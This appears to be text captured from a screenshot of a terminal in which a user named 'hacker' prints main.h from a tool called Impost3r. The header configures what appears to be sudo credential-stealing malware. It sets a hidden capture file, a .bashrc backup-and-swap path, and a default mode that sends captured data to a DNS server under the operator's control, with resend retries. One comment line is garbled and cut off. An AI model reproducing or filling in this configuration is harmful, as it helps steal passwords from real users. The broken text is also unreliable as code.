 hacker@iZ2ze99ftdj3uch5jqweqzZ:/tmp/Impost3r-master/sudo$ cat main.h
/*
    Don't edit
*/
# define BUFFER_LEN 4096
# define MAX_RETRY 3

/*
    Custom setting
*/
# define FILENAME "/tmp/.impost3r"
# define BACKUP_ORI_FILENAME ".bashrc"
# define BACKUP_ORI_PATH "/tmp/.bashrc"
# define SAVE_OR_SEND 0 //send=0,save=1,default is send
/*
    Send to server
*/
# define YOUR_DOMAIN ".com" //Default is directly send to the dns server under you control,if you want to use the compro
com"
# define MAX_RESEND 30
# define RESEND_INTERVAL 5